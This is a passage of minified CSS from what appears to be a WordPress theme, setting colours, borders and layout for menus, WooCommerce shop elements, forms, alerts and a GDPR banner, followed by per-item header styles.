.post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#8498c3}.mfn-wish-button.loved:not(.link) .path{fill:#8498c3;stroke:#8498c3}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#8498c3}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#8498c3}a{color:#8498c3}a:hover{color:#545977}*::-moz-selection{background-color:#8498c3;color:white}*::selection{background-color:#8498c3;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#000000}h2,h2 a,h2 a:hover{color:#000000}h3,h3 a,h3 a:hover{color:#000000}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#000000}h5,h5 a,h5 a:hover{color:#000000}h6,h6 a,h6 a:hover,a.content_link .title{color:#8498c3}.woocommerce #customer_login h2{color:#000000} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#000000} .dropcap,.highlight:not(.highlight_image){background-color:#8498c3}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#8498c3}a:hover.mfn-link{color:#8498c3}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#545977}a.mfn-link-6:before{border-bottom-color:#545977}a.mfn-link svg .path{stroke:#8498c3}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#8498c3;background:#8498c3}.hr_zigzag i{color:#8498c3}.highlight-left:after,.highlight-right:after{background:#8498c3}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#8498c3}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#fbfbfb}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#fbfbfb}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#8498c3}#Top_bar .menu > li a:not(.menu-toggle):after{background:#8498c3}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#8498c3}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#8498c3}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#8498c3}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#8498c3}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#8498c3 !important;background:transparent}#Overlay{background:rgba(132,152,195,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#8498c3;background:transparent}.mfn-footer-stickymenu{background-color:#fbfbfb}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#eeeded;border-color:#eeeded}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#000000}#Side_slide .extras .extras-wrapper a svg .path{stroke:#000000}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#8498c3}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#8498c3}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#8498c3}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#8498c3}#Action_bar .contact_details a:hover{color:#545977}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#000000}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#8498c3}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#545977}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#000000}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#8498c3}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#8498c3}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8498c3}#Sliding-top a:hover{color:#545977}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#8498c3}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#8498c3}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#8fafdc;stroke:#8fafdc}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#8fafdc;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#8fafdc}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#8498c3}.quick_fact .number-wrapper .number{color:#8498c3}.mfn-countdown{--mfn-countdown-number-color:#8498c3}.progress_bars .bars_list li .bar .progress{background-color:#8498c3}a:hover.icon_bar{color:#8498c3 !important}a.content_link,a:hover.content_link{color:#8498c3}a.content_link:before{border-bottom-color:#8498c3}a.content_link:after{border-color:#8498c3}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#8498c3}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#8498c3}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#8498c3}.how_it_works .image_wrapper .number{background:#8498c3}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#8498c3}.trailer_box.plain .desc .subtitle{color:#8498c3}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#8498c3}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#8498c3}.list_item.lists_1 .list_left{background-color:#8498c3}.list_item .list_left{color:#8498c3}.feature_list ul li .icon i{color:#8498c3}.feature_list ul li:hover,.feature_list ul li:hover a{background:#8498c3}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#8498c3}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#8498c3}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#8498c3}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#8498c3}.pricing-box .plan-inside ul li .yes{background:#8498c3}.pricing-box-box.pricing-box-featured{background:#8498c3}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#545977}.alert_error .path{stroke:#545977}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#000000;background-color:rgba(255,255,255,0);border-color:#000000}.wc-block-price-filter__controls input{border-color:#000000 !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#545977;background-color:rgba(233,245,252,0);border-color:#545977}.wc-block-price-filter__controls input:focus{border-color:#545977 !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#545977}:focus::-moz-placeholder{color:#545977}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,0);border-color:#000000}.select2-dropdown{background-color:#FFFFFF;border-color:#000000}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#000000}.select2-container--default.select2-container--open .select2-selection--single{border-color:#000000}.select2-container--default .select2-search--dropdown .select2-search__field{color:#000000;background-color:rgba(255,255,255,0);border-color:#000000}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#545977;background-color:rgba(233,245,252,0) !important;border-color:#545977} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#8498c3;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#8498c3}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#8498c3 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fbfbfb}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(251,251,251,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#fbfbfb !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#8498c3}#Action_bar .contact_details a:hover{color:#545977}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/* Local Header Style 12387 */
.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b64f9ccb8{flex:0 0 200px;max-width:200px;}.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .mcb-column-inner-b64f9ccb8{margin-right:25apx;height:60px;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{color:#545977;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li:hover > a.mfn-menu-link{color:#8498c3;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{--mfn-header-menu-animation-color:#FFFFFF;--mfn-header-menu-animation-height:1px;flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mcb-column-inner-1e417bf36{padding-left:25px;margin-left:25px;border-style:none;border-width:0 0 0 1px;box-shadow: 0 0 0 0 rgba(255,255,255,0.2);}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:flex-end;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .icon-wrapper i{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{border-style:solid;border-color:rgba(255,255,255,0.2);}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-2h6vubk5 .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-qelqnkdlh .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-1asnatnmw .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-3eb353a6b .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-o0u472hzj .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj 